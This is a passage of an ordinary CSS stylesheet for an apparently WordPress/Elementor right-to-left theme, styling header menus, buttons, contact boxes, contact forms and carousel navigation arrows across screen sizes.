    font-family: 'Inter', sans-serif;
  }
  .top-mobile-menu-new .header-action-layout1 ul .header-action-btn .item-btn span {
    font-size: 16px;
  }
  .mean-container {
    position: relative;
    transition: all 0.3s ease-in-out;
  }
}
.mobile-header-topbar ul.mobile-top > li {
  display: inline-block;
  margin: 0 5px;
  padding: 5px 0 0;
}
.mobile-header-topbar ul.mobile-top > li > i {
  text-align: center;
  border-radius: 50%;
  margin-left: 5px;
  font-size: 16px;
  color: #ee212b;
  transition: all 0.3s ease-out;
}
.tophead-contact.header-contact-layout1 {
  float: right;
}
.footer-box-layout1 ul {
  margin: 0;
  padding: 0;
}
.contact-box-layout1-new .contact-box .media .media-body ul {
  padding: 0;
  margin: 0;
}
/*-------------------------------------
CSS INDEX
===================================
#. EL: Title
#. EL: Pagination
#. EL: Project
#. EL: Team
#. EL: Call To Action
#. EL: Progress
#. EL: Testimonial
#. EL: Blog
#. EL: Brand
#. EL: Icon List
#. EL: Why Choose

/*----------------------------------------
#. EL: Title
----------------------------------------*/
.nav-control-layout5w .owl-next span:after {
  right: -50%;
}
.nav-control-layout5w .owl-next:hover span i {
  margin-right: 5px;
}
.nav-control-layout5w .owl-prev span:after {
  left: -50%;
}
.nav-control-layout5w .owl-prev:hover span i {
  margin-left: 5px;
}
.nav-control-layout5w .owl-next,
.nav-control-layout5w .owl-prev {
  color: #787777;
  font-weight: 600;
  text-transform: uppercase;
  height: 50px;
  width: 56px;
  background-color: #fff !important;
  padding: 10px 0 0 0 !important;
}
.nav-control-layout5w .owl-next span,
.nav-control-layout5w .owl-prev span {
  width: 29px;
  height: 29px;
  background: #ee212b;
  border-radius: 50%;
  display: -ms-inline-flexbox;
  display: inline-flex;
  text-align: center;
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-align: center;
      align-items: center;
  position: relative;
  transition: all 0.3s ease-out;
  overflow: hidden;
}
.nav-control-layout5w .owl-next span:after,
.nav-control-layout5w .owl-prev span:after {
  content: "";
  height: 2px;
  width: 100%;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  transition: all 0.3s ease-out;
  background-color: #fff;
  z-index: 2;
}
.nav-control-layout5w .owl-next span i,
.nav-control-layout5w .owl-prev span i {
  transition: all 0.3s ease-out;
  color: #fff;
  font-size: 16px;
}
.nav-control-layout5w .owl-next:hover,
.nav-control-layout5w .owl-prev:hover {
  color: #fff;
  background: #ee212b !important;
}
.nav-control-layout5w .owl-next:hover span,
.nav-control-layout5w .owl-prev:hover span {
  background: #fff;
}
.nav-control-layout5w .owl-next:hover span:after,
.nav-control-layout5w .owl-prev:hover span:after {
  background-color: #ee212b;
}
.nav-control-layout5w .owl-next:hover span i,
.nav-control-layout5w .owl-prev:hover span i {
  color: #ee212b;
}
.non-ghost-btn-md {
  color: #787777;
  font-weight: 600;
  text-transform: uppercase;
}
.non-ghost-btn-md span {
  width: 26px;
  height: 26px;
  background: #aaaaaa;
  border-radius: 50%;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-right: 12px;
  text-align: center;
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-align: center;
      align-items: center;
  position: relative;
  transition: all 0.3s ease-out;
}
.non-ghost-btn-md span:after {
  content: "";
  height: 2px;
  width: 20px;
  position: absolute;
  left: 15px;
  top: 50%;
  transform: translateY(-50%);
  transition: all 0.3s ease-out;
  background-color: #fff;
  z-index: 2;
}
.non-ghost-btn-md span i {
  transition: all 0.3s ease-out;
}
.non-ghost-btn-md span i {
  color: #fff;
}
.non-ghost-btn-md:hover {
  color: #ee212b;
}
.non-ghost-btn-md:hover span {
  background: #ee212b;
}
.non-ghost-btn-md:hover span:after {
  left: 10px;
}
.non-ghost-btn-md:hover span i {
  margin-right: 5px;
}
.non-ghost-btn-md.btn-fill {
  background-color: #ee212b;
  color: #fff;
  border-radius: 4px;
  padding: 14px 24px 12px 24px;
  letter-spacing: 1px;
  font-weight: 500;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.non-ghost-btn-md.btn-fill span {
  background: #d21c1d;
  margin-right: 22px;
}
.non-ghost-btn-md.btn-fill:hover {
  background-color: #d21c1d;
}
.non-ghost-btn-md.btn-fill:hover span {
  background-color: #ee212b;
}
.wp-block-themepunch-revslider .non-ghost-btn-md.btn-fill {
  padding: 15px 20px 13px;
}
@media only screen and (max-width: 767px) {
  .wp-block-themepunch-revslider .non-ghost-btn-md.btn-fill {
    padding: 10px 24px 8px 24px !important;
    line-height: 27px !important;
  }
}
.non-ghost-play.btn-fill.ls-layer {
  background-color: #fff;
  color: #ee212b;
  border-radius: 50%;
  width: 61px;
  height: 61px;
  text-align: center;
}
.non-ghost-play.btn-fill.ls-layer i {
  font-size: 36px;
  color: #ee212b;
  margin: auto;
}
.non-ghost-play.btn-fill.ls-layer:hover i {
  color: #fff;
}
@media only screen and (min-width: 1441px) {
  .left-padding-1440 .elementor-widget-container {
    padding-right: 0;
  }
}
@media only screen and (min-width: 1500px) {
  .left-padding-1440 .elementor-widget-container {
    padding-right: 24px;
  }
}
@media only screen and (min-width: 1600px) {
  .left-padding-1440 .elementor-widget-container {
    padding-right: 72px;
  }
}
@media only screen and (min-width: 1700px) {
  .left-padding-1440 .elementor-widget-container {
    padding-right: 109px;
  }
}
@media only screen and (min-width: 1800px) {
  .left-padding-1440 .elementor-widget-container {
    padding-right: 158px;
  }
}
@media only screen and (min-width: 1900px) {
  .left-padding-1440 .elementor-widget-container {
    padding-right: 196px;
  }
}
@media only screen and (min-width: 2000px) {
  .left-padding-1440 .elementor-widget-container {
    padding-right: 238px;
  }
}
@media only screen and (min-width: 2100px) {
  .left-padding-1440 .elementor-widget-container {
    padding-right: 283px;
  }
}
@media only screen and (min-width: 2200px) {
  .left-padding-1440 .elementor-widget-container {
    padding-right: 325px;
  }
}
@media only screen and (min-width: 2300px) {
  .left-padding-1440 .elementor-widget-container {
    padding-right: 370px;
  }
}
@media only screen and (min-width: 1441px) {
  .right-padding-1440 .elementor-widget-container {
    padding-left: 0;
  }
}
@media only screen and (min-width: 1500px) {
  .right-padding-1440 .elementor-widget-container {
    padding-left: 24px;
  }
}
@media only screen and (min-width: 1600px) {
  .right-padding-1440 .elementor-widget-container {
    padding-left: 72px;
  }
}
@media only screen and (min-width: 1700px) {
  .right-padding-1440 .elementor-widget-container {
    padding-left: 109px;
  }
}
@media only screen and (min-width: 1800px) {
  .right-padding-1440 .elementor-widget-container {
    padding-left: 158px;
  }
}
@media only screen and (min-width: 1900px) {
  .right-padding-1440 .elementor-widget-container {
    padding-left: 196px;
  }
}
@media only screen and (min-width: 2000px) {
  .right-padding-1440 .elementor-widget-container {
    padding-left: 238px;
  }
}
@media only screen and (min-width: 2100px) {
  .right-padding-1440 .elementor-widget-container {
    padding-left: 283px;
  }
}
@media only screen and (min-width: 2200px) {
  .right-padding-1440 .elementor-widget-container {
    padding-left: 325px;
  }
}
@media only screen and (min-width: 2300px) {
  .right-padding-1440 .elementor-widget-container {
    padding-left: 370px;
  }
}
[class^="flaticon-"]::before,
[class*=" flaticon-"]::before,
[class^="flaticon-"]::after,
[class*=" flaticon-"]::after {
  margin-right: 0;
}
.width-50 {
  width: 50px;
}
.heading-layout1 .item-title {
  margin-bottom: 12px;
}
@media only screen and (max-width: 991px) {
  .heading-layout1 .item-title br {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .heading-layout1 .section-subtitle br {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  h2.item-title {
    font-size: 30px;
    line-height: 40px;
  }
}
@media only screen and (max-width: 460px) {
  h2.item-title > br {
    display: none;
  }
  .heading-default-layout .section-subtitle br {
    display: none;
  }
}
.contact-box-layout1-new {
  position: absolute;
  bottom: -35px;
  right: 0;
  left: 0;
}
@media only screen and (max-width: 991px) {
  .contact-box-layout1-new {
    position: relative;
    bottom: 0;
    right: 0;
    left: 0;
  }
}
.contact-box-layout1-new .contact-box {
  background-color: #ffffff;
  border-radius: 4px;
  padding: 45px;
}
@media only screen and (max-width: 991px) {
  .contact-box-layout1-new .contact-box {
    border-top: 1px solid #e6e6e6;
    padding: 30px;
  }
}
.contact-box-layout1-new .contact-box .media .item-icon {
  margin-left: 20px;
  text-align: center;
  background-color: #d21c1d;
  font-size: 24px;
  color: #ffffff;
  border-radius: 4px;
  padding: 10px;
  height: 52px;
  width: 55px;
  transition: all 0.3s ease-out;
}
.contact-box-layout1-new .contact-box .media .media-body {
  margin-right: 0;
}
.contact-box-layout1-new .contact-box .media .media-body ul {
  padding: 0;
}
.contact-box-layout1-new .contact-box .media .media-body ul li {
  list-style: none;
  font-weight: 500;
  font-size: 17px;
  line-height: 1.5;
  color: #0d0d0d;
}
.contact-box-layout1-new .contact-box:hover .media .item-icon {
  background-color: #ee212b;
}
.contact-box-layout1 {
  position: absolute;
  top: 300px;
  right: calc((100% - 1170px) / 2);
  transform: translateY(-50%);
  min-width: 400px;
  background-color: #ffffff;
  border-radius: 4px;
  padding: 40px 40px 50px;
  z-index: 99;
}
@media only screen and (max-width: 1229px) {
  .contact-box-layout1 {
    right: calc((100% - 1110px) / 2);
  }
}
@media only screen and (max-width: 1199px) {
  .contact-box-layout1 {
    right: calc((100% - 930px) / 2);
  }
}
@media only screen and (max-width: 991px) {
  .contact-box-layout1 {
    right: calc((100% - 690px) / 2);
  }
}
@media only screen and (max-width: 767px) {
  .contact-box-layout1 {
    right: calc((100% - 510px) / 2);
  }
}
@media only screen and (max-width: 575px) {
  .contact-box-layout1 {
    right: 15px;
    min-width: 270px;
    margin-left: 15px;
  }
}
.contact-box-layout1 .item-title {
  font-weight: 700;
  color: #d21c1d;
  margin-bottom: 30px;
}
.contact-box-layout1 .media {
  margin-bottom: 30px;
  -ms-flex-align: center;
      align-items: center;
}
.contact-box-layout1 .media:last-child {
  margin-bottom: 0;
}
.contact-box-layout1 .media .item-icon {
  text-align: center;
  background-color: #ee212b;
  font-size: 20px;
  color: #ffffff;
  border-radius: 4px;
  padding: 10px;
  height: 50px;
  width: 55px;
}
.contact-box-layout1 .media .media-body ul {
  padding-right: 0;
}
.contact-box-layout1 .media .media-body ul li {
  line-height: 1.5;
  color: #707173;
  list-style: none;
}
.contact-box-layout15 {
  background-color: #ffffff;
  border-radius: 4px;
}
.contact-box-layout15 .item-title {
  font-weight: 700;
  color: #d21c1d;
  margin-bottom: 30px;
}
.contact-box-layout15 .media {
  margin-bottom: 30px;
  -ms-flex-align: center;
      align-items: center;
  border-bottom: 1px solid #e8e8e8;
  padding-bottom: 30px;
}
.contact-box-layout15 .media:last-child {
  margin-bottom: 0;
  border-bottom: none;
  padding-bottom: 0;
}
.contact-box-layout15 .media .item-icon {
  text-align: center;
  background-color: #ee212b;
  font-size: 20px;
  color: #ffffff;
  border-radius: 8px;
  height: 59px;
  width: 61px;
  line-height: 3.3;
}
.contact-box-layout15 .media .item-icon i {
  font-size: 30px;
}
.contact-box-layout15 .media .media-body .item-label {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 0;
}
.contact-box-layout15 .media .media-body ul {
  margin: 0;
  padding-right: 0;
}
.contact-box-layout15 .media .media-body ul li {
  line-height: 1.5;
  color: #707173;
  list-style: none;
}
.contact-box-layout1-new2 {
  position: absolute;
  min-width: 400px;
  background-color: #ffffff;
  border-radius: 0;
  padding: 100px 45px 50px;
  z-index: 99;
  bottom: 0;
  width: 412px;
  -webkit-clip-path: polygon(0% 14%, 100% 0%, 100% 100%, 0% 100%);
          clip-path: polygon(0% 14%, 100% 0%, 100% 100%, 0% 100%);
}
@media only screen and (max-width: 575px) {
  .contact-box-layout1-new2 {
    right: 15px;
    min-width: 270px;
    margin-left: 15px;
  }
}
.contact-box-layout1-new2 .item-title {
  font-weight: 700;
  color: #d21c1d;
  margin-bottom: 30px;
}
.contact-box-layout1-new2 .media {
  margin-bottom: 30px;
  -ms-flex-align: center;
      align-items: center;
}
.contact-box-layout1-new2 .media:last-child {
  margin-bottom: 0;
}
.contact-box-layout1-new2 .media .item-icon {
  text-align: center;
  font-size: 20px;
  color: #ffffff;
  border-radius: 4px;
  padding: 10px;
  height: 50px;
  width: 55px;
  background-color: #d21c1d;
}
.contact-box-layout1-new2 .media .media-body ul {
  padding-right: 0;
  margin: 0;
}
.contact-box-layout1-new2 .media .media-body ul li {
  line-height: 1.5;
  color: #707173;
  list-style: none;
}
.elementor-widget-google_maps iframe {
  filter: grayscale(100%);
}
.contact-wrap-layout1 {
  position: relative;
}
.contact-wrap-layout1 .contact-box-layout1 {
  position: absolute;
  top: 50%;
  right: calc((100% - 1170px) / 2);
  transform: translateY(-50%);
  min-width: 400px;
  background-color: #ffffff;
  border-radius: 4px;
  padding: 40px 40px 50px;
}
@media only screen and (max-width: 1229px) {
  .contact-wrap-layout1 .contact-box-layout1 {
    right: calc((100% - 1110px) / 2);
  }
}
@media only screen and (max-width: 1199px) {
  .contact-wrap-layout1 .contact-box-layout1 {
    right: calc((100% - 930px) / 2);
  }
}
@media only screen and (max-width: 991px) {
  .contact-wrap-layout1 .contact-box-layout1 {
    right: calc((100% - 690px) / 2);
  }
}
@media only screen and (max-width: 767px) {
  .contact-wrap-layout1 .contact-box-layout1 {
    right: calc((100% - 510px) / 2);
  }
}
@media only screen and (max-width: 575px) {
  .contact-wrap-layout1 .contact-box-layout1 {
    right: 15px;
    min-width: 270px;
    margin-left: 15px;
  }
}
.contact-wrap-layout1 .contact-box-layout1 .item-title {
  font-weight: 700;
  color: #d21c1d;
  margin-bottom: 30px;
}
.contact-wrap-layout1 .contact-box-layout1 .media {
  margin-bottom: 30px;
}
.contact-wrap-layout1 .contact-box-layout1 .media:last-child {
  margin-bottom: 0;
}
.contact-wrap-layout1 .contact-box-layout1 .media .item-icon {
  text-align: center;
  background-color: #ee212b;
  font-size: 20px;
  color: #ffffff;
  border-radius: 4px;
  padding: 10px;
  height: 50px;
  width: 55px;
}
.contact-wrap-layout1 .contact-box-layout1 .media .media-body ul li {
  list-style: none;
  line-height: 1.5;
  color: #707173;
}
.contact-box-layout2 .google-map {
  margin-bottom: 40px;
}
.contact-box-layout2 .heading-layout3 {
  text-align: right;
}
.contact-box-layout2 .contact-form {
  border: 1px solid #dddddd;
  border-radius: 4px;
  padding: 42px 40px 25px;
}
@media only screen and (max-width: 575px) {
  .contact-box-layout2 .contact-form {
    padding: 25px 30px 30px;
  }
}
.contact-box-layout2 .contact-form .contact-form-box .form-group {
  margin-bottom: 20px;
}
.contact-box-layout2 .contact-form .contact-form-box .form-group:last-child {
  margin-bottom: 0;
}
.contact-box-layout2 .contact-form .contact-form-box .form-group .form-control {
  border: none;
  background-color: #f1f1f1;
  padding: 10px 22px;
  font-size: 16px;
  color: #393738;
}
.contact-box-layout2 .contact-form .contact-form-box .form-group .form-control:focus {
  box-shadow: none;
  border: none;
  outline: none;
}
.contact-box-layout2 .contact-form .contact-form-box .form-group input {
  height: 50px;
}
.contact-box-layout2 .contact-form .contact-form-box .form-group .wpcf7-form-control.wpcf7-textarea.form-control {
  height: 100px;
}
.contact-box-layout2 .contact-form .contact-form-box .form-group .btn-fill-xl {
  display: inline-block;
  font-weight: 700;
  font-size: 15px;
  padding: 16px 40px;
  border-radius: 4px;
  z-index: 1;
  transition: all 0.3s ease-out;
}
.contact-wrap-layout2 .google-map {
  margin-bottom: 40px;
}
.contact-wrap-layout2 .heading-layout3 {
  text-align: right;
}
.contact-wrap-layout2 .heading-layout3 h3 {
  font-size: 30px;
}
.contact-wrap-layout2 .heading-layout3 p {
  font-weight: 400;
}
.contact-wrap-layout2 .contact-form {
  border-radius: 4px;
}
.contact-wrap-layout2 .contact-form .contact-form-box .form-group {
  margin-bottom: 20px;
}
.contact-wrap-layout2 .contact-form .contact-form-box .form-group:last-child {
  margin-bottom: 0;
}
.contact-wrap-layout2 .contact-form .contact-form-box .form-group .form-control {
  border: none;
  background-color: #f1f1f1;
  padding: 10px 22px;
  font-size: 16px;
}
.contact-wrap-layout2 .contact-form .contact-form-box .form-group .form-control:focus {
  box-shadow: none;
  border: none;
  outline: none;
}
.contact-wrap-layout2 .contact-form .contact-form-box .form-group input {
  height: 50px;
}
.contact-wrap-layout2 .contact-form .contact-form-box .form-group .wpcf7-submit.item-btn {
  display: inline-block;
  font-weight: 600;
  font-size: 15px;
  padding: 12px 30px;
  border-radius: 4px;
  z-index: 1;
  transition: all 0.3s ease-out;
}
.contact-wrap-layout-contat.quick-quote .heading-layout3 > span {
  font-size: 15px;
  font-weight: 700;
  font-family: 'Inter', sans-serif;
  color: #ee212b;
  text-transform: uppercase;
}
.contact-wrap-layout-contat.quick-quote .contact-form .contact-form-box .form-group {
  margin-bottom: 20px;
}
.contact-wrap-layout-contat.quick-quote .contact-form .contact-form-box .form-group:last-child {
  margin-bottom: 0;
}
.contact-wrap-layout-contat.quick-quote .contact-form .contact-form-box .form-group .form-control {
  border: 1px solid #d7d7d7;
  background-color: #fff;
  padding: 10px 22px;
  font-size: 16px;
}
.contact-wrap-layout-contat.quick-quote .contact-form .contact-form-box .form-group .form-control:focus {
  box-shadow: none;
  border: none;
  outline: none;
}
.contact-wrap-layout-contat.quick-quote .contact-form .contact-form-box .form-group textarea.form-control {
  height: 180px;
}
.contact-wrap-layout-contat.quick-quote .contact-form .contact-form-box .form-group .form-control:focus {
  border: 1px solid #d7d7d7;
}
.contact-wrap-layout-contat.quick-quote .contact-form .contact-form-box .form-group input {
  height: 50px;
}
.contact-wrap-layout-contat.quick-quote .contact-form .contact-form-box .form-group .wpcf7-submit.item-btn {
  display: inline-block;
  font-weight: 600;
  font-size: 15px;
  padding: 16px 30px;
  border-radius: 0;
  z-index: 1;
  transition: all 0.3s ease-out;
  background-color: #d21c1d;
  text-transform: uppercase;
  height: 56px;
}
.contact-wrap-layout-contat.quick-quote .contact-form .contact-form-box .form-group .wpcf7-submit.item-btn:hover {
  background-color: #ee212b;
}
.contact-wrap-layout-contat .heading-layout3 h3 {
  font-size: 30px;
}
.contact-wrap-layout-contat .google-map {
  margin-bottom: 40px;
}
.contact-wrap-layout-contat .heading-layout3 {
  text-align: right;
}
.contact-wrap-layout-contat .heading-layout3 p {
  font-weight: 400;
}
.contact-wrap-layout-contat .contact-form .contact-form-box .form-group {
  margin-bottom: 20px;
}
.contact-wrap-layout-contat .contact-form .contact-form-box .form-group:last-child {
  margin-bottom: 0;
}
.contact-wrap-layout-contat .contact-form .contact-form-box .form-group .form-control {
  border: none;
  background-color: #f1f1f1;
  padding: 10px 22px;
  font-size: 16px;
}
.contact-wrap-layout-contat .contact-form .contact-form-box .form-group .form-control:focus {
  box-shadow: none;
  border: none;
  outline: none;
}
.contact-wrap-layout-contat .contact-form .contact-form-box .form-group textarea.form-control {
  height: 180px;
}
.contact-wrap-layout-contat .contact-form .contact-form-box .form-group input {
  height: 50px;
}
.contact-wrap-layout-contat .contact-form .contact-form-box .form-group .wpcf7-submit.item-btn {
  display: inline-block;
  font-weight: 600;
  font-size: 15px;
  padding: 14px 30px;
  border-radius: 4px;
  z-index: 1;
  transition: all 0.3s ease-out;
}
.slider-form .elementor-widget-wrap > .elementor-element {
  position: absolute;
  top: 50%;
  left: calc((100% - 632px) / 2);
  transform: translateY(-50%);
  z-index: 999;
  width: 390px;
}
@media only screen and (max-width: 1229px) {
  .slider-form .elementor-widget-wrap > .elementor-element {
    left: calc((100% - 632px) / 2);
  }
}
@media only screen and (max-width: 1199px) {
  .slider-form .elementor-widget-wrap > .elementor-element {
    left: calc((100% - 632px) / 2);
  }
}
@media only screen and (max-width: 991px) {
  .slider-form .elementor-widget-wrap > .elementor-element {
    display: none;
  }
}
.nav-control-layout1-new.owl-theme .owl-nav {
  margin-top: 0;
}
.nav-control-layout1-new.owl-theme .owl-nav .owl-prev,
.nav-control-layout1-new.owl-theme .owl-nav .owl-next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  margin: 0;
  padding: 0;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  color: #ffffff !important;
  background: #d21c1d !important;
  height: 60px;
  width: 60px;
  border-radius: 50%;
  border: none;
  transition: all 0.3s ease-out;
}
.nav-control-layout1-new.owl-theme .owl-nav .owl-prev i,
.nav-control-layout1-new.owl-theme .owl-nav .owl-next i {
  font-size: 22px;
}
.nav-control-layout1-new.owl-theme .owl-nav .owl-prev i:before,
.nav-control-layout1-new.owl-theme .owl-nav .owl-next i:before {
  font-size: 22px;
  font-weight: 600;
}
.nav-control-layout1-new.owl-theme .owl-nav .owl-prev:hover,
.nav-control-layout1-new.owl-theme .owl-nav .owl-next:hover {
  background: #ee212b !important;
  color: #ffffff;
}
.nav-control-layout1-new.owl-theme .owl-nav .owl-prev:focus,
.nav-control-layout1-new.owl-theme .owl-nav .owl-next:focus {
  outline: none;
}
.nav-control-layout1-new.owl-theme .owl-nav .owl-prev {
  right: -30px;
}
@media only screen and (max-width: 768px) {
  .nav-control-layout1-new.owl-theme .owl-nav .owl-prev {
    right: -15px;
  }
}
@media only screen and (max-width: 560px) {
  .nav-control-layout1-new.owl-theme .owl-nav .owl-prev {
    right: -5px;
  }
}
.nav-control-layout1-new.owl-theme .owl-nav .owl-next {
  left: -30px;
}
@media only screen and (max-width: 768px) {
  .nav-control-layout1-new.owl-theme .owl-nav .owl-next {
    left: -15px;
  }
}
@media only screen and (max-width: 768px) {
  .nav-control-layout1-new.owl-theme .owl-nav .owl-next {
    right: -5px;
  }
}
.nav-control-layout1-new.owl-theme:hover .owl-nav .owl-prev,
.nav-control-layout1-new.owl-theme:hover .owl-nav .owl-next {
  visibility: visible;
  opacity: 1;
}
.nav-control-layout1 .owl-nav {
  margin-top: 0;
}
.nav-control-layout1 .owl-nav .owl-prev,
.nav-control-layout1 .owl-nav .owl-next {
  position: absolute;
  top: 47%;
  transform: translateY(-50%);
  margin: 0;
  padding: 0;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  color: #ffffff !important;
  background: #ee212b !important;
  height: 4.2rem;
  width: 4.2rem;
  border-radius: 4px;
  border: none;
  transition: all 0.3s ease-out;
  visibility: hidden;
  line-height: 2.8;
  opacity: 0;
}
.nav-control-layout1 .owl-nav .owl-prev i,
.nav-control-layout1 .owl-nav .owl-next i {
  font-size: 20px;
}
.nav-control-layout1 .owl-nav .owl-prev i:before,
.nav-control-layout1 .owl-nav .owl-next i:before {
  font-size: 20px;
  font-weight: 600;
}
.nav-control-layout1 .owl-nav .owl-prev:hover,
.nav-control-layout1 .owl-nav .owl-next:hover {
  background: #d21c1d !important;
  color: #ffffff;
}
.nav-control-layout1 .owl-nav .owl-prev:focus,
.nav-control-layout1 .owl-nav .owl-next:focus {
  outline: none;
}
.nav-control-layout1 .owl-nav .owl-prev {
  right: -8rem;
}
@media only screen and (max-width: 1399px) {
  .nav-control-layout1 .owl-nav .owl-prev {
    right: 0;
  }
}
.nav-control-layout1 .owl-nav .owl-next {
  left: -8rem;
}
@media only screen and (max-width: 1399px) {
  .nav-control-layout1 .owl-nav .owl-next {
    left: 0;
  }
}
.nav-control-layout1 .owl-nav:hover .owl-nav .owl-prev {
  visibility: visible;
  opacity: 1;
  right: 0;
}
.nav-control-layout1 .owl-nav:hover .owl-nav .owl-next {
  visibility: visible;
  opacity: 1;
  left: 0;
}
.nav-control-layout1b .owl-nav {
  margin-top: 0;
}
.nav-control-layout1b .owl-nav .owl-prev,
.nav-control-layout1b .owl-nav .owl-next {
  position: absolute;
  top: 37%;
  transform: translateY(-50%);
  margin: 0;
  padding: 0;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  color: #ffffff !important;
  background: #ee212b !important;
  height: 4.2rem;
  width: 4.2rem;
  border-radius: 4px;
  border: none;
  transition: all 0.3s ease-out;
  visibility: hidden;
  line-height: 2.8;
  opacity: 0;
}
.nav-control-layout1b .owl-nav .owl-prev i,
.nav-control-layout1b .owl-nav .owl-next i {
  font-size: 20px;
}
.nav-control-layout1b .owl-nav .owl-prev i:before,
.nav-control-layout1b .owl-nav .owl-next i:before {
  font-size: 20px;
  font-weight: 600;
}
.nav-control-layout1b .owl-nav .owl-prev:hover,
.nav-control-layout1b .owl-nav .owl-next:hover {
  background: #d21c1d !important;
  color: #ffffff;
}
.nav-control-layout1b .owl-nav .owl-prev:focus,
.nav-control-layout1b .owl-nav .owl-next:focus {
  outline: none;
}
.nav-control-layout1b .owl-nav .owl-prev {
  right: -6rem;
}
@media only screen and (max-width: 1399px) {
  .nav-control-layout1b .owl-nav .owl-prev {
    right: 0;
  }
}
.nav-control-layout1b .owl-nav .owl-next {
  left: -6rem;
}
@media only screen and (max-width: 1399px) {
  .nav-control-layout1b .owl-nav .owl-next {
    left: 0;
  }
}
.nav-control-layout1b:hover .owl-nav .owl-prev,
.nav-control-layout1b:hover .owl-nav .owl-next {
  visibility: visible;
  opacity: 1;
}
.nav-control-layout5w .owl-nav {
  margin-top: 0;
}
.nav-control-layout5w .owl-nav .owl-prev,
.nav-control-layout5w .owl-nav .owl-next {
  position: absolute;
  top: 65%;
  transform: translateY(-50%);
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-pack: center;
      justify-content: center;
}
.nav-control-layout5w .owl-nav .owl-prev:focus,
.nav-control-layout5w .owl-nav .owl-next:focus {
  outline: none;
}
.nav-control-layout5w .owl-nav .owl-prev {
  right: -430px;
}
@media only screen and (max-width: 1440px) {
  .nav-control-layout5w .owl-nav .owl-prev {
    right: -420px;
    bottom: 0;
    top: inherit;
  }
}
@media only screen and (max-width: 1300px) {
  .nav-control-layout5w .owl-nav .owl-prev {
    right: -376px;
    bottom: 0;
    top: inherit;
  }
}
@media only screen and (max-width: 1270px) {
  .nav-control-layout5w .owl-nav .owl-prev {
    right: -362px;
    bottom: -40px;
    top: inherit;
  }
}
@media only screen and (max-width: 1199px) {
  .nav-control-layout5w .owl-nav .owl-prev {
    display: none;
  }
}
.nav-control-layout5w .owl-nav .owl-next {
  right: -366px;
}
@media only screen and (max-width: 1440px) {
  .nav-control-layout5w .owl-nav .owl-next {
    right: -351px;
    top: inherit;
    bottom: 0;
  }
}
@media only screen and (max-width: 1300px) {
  .nav-control-layout5w .owl-nav .owl-next {
    right: -307px;
    top: inherit;
    bottom: 0;
  }
}
@media only screen and (max-width: 1270px) {
  .nav-control-layout5w .owl-nav .owl-next {
    right: -288px;
    top: inherit;
    bottom: -40px;
  }
}
@media only screen and (max-width: 1199px) {
  .nav-control-layout5w .owl-nav .owl-next {
    display: none;
  }
}
.nav-control-layout1w .owl-nav {
  margin-top: 0;
}
.nav-control-layout1w .owl-nav .owl-next {
  width: 56px;
  height: 56px;
  z-index: 2;
  border: 1px solid #dbdbdb;
  border-radius: 50%;
  display: block;
  margin-right: 12px;
  text-align: center;
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-align: center;
      align-items: center;
  position: relative;
  transition: all 0.3s ease-out;
}
@media only screen and (max-width: 480px) {
  .nav-control-layout1w .owl-nav .owl-next {
    border: none;
  }
}
.nav-control-layout1w .owl-nav .owl-next:after {
  content: "";
  height: 2px;
  width: 20px;
  position: absolute;
  right: -6px;
  top: 50%;
  transform: translateY(-50%);
  transition: all 0.3s ease-out;
  background-color: #ee212b;
  z-index: 2;
  left: 0;
  margin: auto;
}
@media only screen and (max-width: 480px) {
  .nav-control-layout1w .owl-nav .owl-next:after {
    right: -1px;
  }
}
.nav-control-layout1w .owl-nav .owl-next i {
  color: #ee212b;
  font-size: 20px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 11px;
  transition: all 0.3s ease-out;
}
.nav-control-layout1w .owl-nav .owl-prev {
  width: 56px;
  height: 56px;
  z-index: 2;
  border: 1px solid #dbdbdb;
  border-radius: 50%;
  display: block;
  margin-right: 12px;
  text-align: center;
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-align: center;
      align-items: center;
  position: relative;
  transition: all 0.3s ease-out;
}
@media only screen and (max-width: 480px) {
  .nav-control-layout1w .owl-nav .owl-prev {
    border: none;
  }
}
.nav-control-layout1w .owl-nav .owl-prev:after {
  content: "";
  height: 2px;
  width: 20px;
  position: absolute;
  right: 3px;
  top: 50%;
  transform: translateY(-50%);
  transition: all 0.3s ease-out;
  background-color: #ee212b;
  z-index: 2;
  left: 0;
  margin: auto;
}
@media only screen and (max-width: 480px) {
  .nav-control-layout1w .owl-nav .owl-prev:after {
    right: 1px;
  }
}
.nav-control-layout1w .owl-nav .owl-prev i {
  color: #ee212b;
  font-size: 20px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 11px;
  transition: all 0.3s ease-out;
}
.nav-control-layout1w .owl-nav .owl-prev,
.nav-control-layout1w .owl-nav .owl-next {
  position: absolute;
  top: -100px;
  margin: 0;
  padding: 0;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
}
@media only screen and (max-width: 480px) {
  .nav-control-layout1w .owl-nav .owl-prev,
  .nav-control-layout1w .owl-nav .owl-next {
    top: -86px;
  }
}
.nav-control-layout1w .owl-nav .owl-prev:hover,
.nav-control-layout1w .owl-nav .owl-next:hover {
  border: 2px solid #ee212b;
  background-color: #ee212b;
}
@media only screen and (max-width: 480px) {
  .nav-control-layout1w .owl-nav .owl-prev:hover,
  .nav-control-layout1w .owl-nav .owl-next:hover {
    border: none;
    background-color: transparent;
  }
}
.nav-control-layout1w .owl-nav .owl-prev:hover:after,
.nav-control-layout1w .owl-nav .owl-next:hover:after {
  background-color: #fff;
}
@media only screen and (max-width: 480px) {
